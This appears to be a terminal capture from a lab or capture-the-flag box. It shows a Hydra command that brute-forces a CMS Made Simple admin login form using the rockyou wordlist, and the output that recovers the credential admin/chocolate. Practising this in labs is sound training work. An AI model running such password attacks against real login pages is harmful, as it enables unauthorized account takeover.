 💀 🗁/home/i/De/D/summervibes/nmap ❯ with root@INCOGNITO hydra -l admin -P /usr/share/wordlists/rockyou.txt 172.17.0.2 http-post-
form "/cmsms/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:User name or password incorrect" -t 16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-16 10:00:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://172.17.0.2:80/cmsms/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:User name
 or password incorrect
[80][http-post-form] host: 172.17.0.2   login: admin   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-16 10:00:17